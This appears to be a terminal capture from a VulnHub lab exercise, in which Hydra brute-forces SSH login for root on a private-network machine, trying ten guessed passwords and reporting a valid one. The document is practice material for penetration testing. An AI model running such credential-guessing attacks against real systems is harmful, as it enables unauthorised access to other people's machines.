 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/torando]
└─$ hydra -l root -P secret.txt ssh://192.168.0.183 -f -t 64 -I -vV
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-15 21:34:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 10
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://192.168.0.183:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.0.183:22
[INFO] Successful, password authentication is supported by ssh://192.168.0.183:22
[ATTEMPT] target 192.168.0.183 - login "root" - pass "idk" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.0.183 - login "root" - pass "root" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.0.183 - login "root" - pass "pussword" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 192.168.0.183 - login "root" - pass "idkroot" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 192.168.0.183 - login "root" - pass "idkpussword" - 5 of 10 [child 4] (0/0)
[ATTEMPT] target 192.168.0.183 - login "root" - pass "rootpussword" - 6 of 10 [child 5] (0/0)
[ATTEMPT] target 192.168.0.183 - login "root" - pass "password" - 7 of 10 [child 6] (0/0)
[ATTEMPT] target 192.168.0.183 - login "root" - pass "idkpassword" - 8 of 10 [child 7] (0/0)
[ATTEMPT] target 192.168.0.183 - login "root" - pass "rootpassword" - 9 of 10 [child 8] (0/0)
[ATTEMPT] target 192.168.0.183 - login "root" - pass "idkrootpassword" - 10 of 10 [child 9] (0/0)
[22][ssh] host: 192.168.0.183   login: root   password: idkrootpassword
[STATUS] attack finished for 192.168.0.183 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-15 21:34:12